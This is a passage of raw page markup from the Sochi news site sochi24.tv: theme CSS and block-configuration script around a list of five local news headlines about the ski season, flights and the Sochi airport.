.td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new 